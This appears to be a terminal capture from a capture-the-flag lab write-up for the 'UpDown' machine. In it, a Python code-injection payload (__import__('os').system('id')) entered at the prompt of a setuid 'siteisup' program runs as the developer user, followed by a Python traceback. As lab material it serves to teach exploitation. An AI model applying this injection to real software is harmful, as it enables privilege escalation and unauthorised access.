 www-data@updown:/home/developer/dev$ ./siteisup
./siteisup
Welcome to 'siteisup.htb' application

Enter URL here:__import__('os').system('id')
__import__('os').system('id')
uid=1002(developer) gid=33(www-data) groups=33(www-data)
Traceback (most recent call last):
  File "/home/developer/dev/siteisup_test.py", line 4, in <module>
    page = requests.get(url)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 75, in get
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 515, in request
    prep = self.prepare_request(req)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 453, in prepare_request
    hooks=merge_hooks(request.hooks, self.hooks),
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 318, in prepare
    self.prepare_url(url, params)
  File "/usr/local/lib/python2.7/dist-packages/requests/models.py", line 392, in prepare_url
    raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL '0': No scheme supplied. Perhaps you meant http://0?
www-data@updown:/home/developer/dev$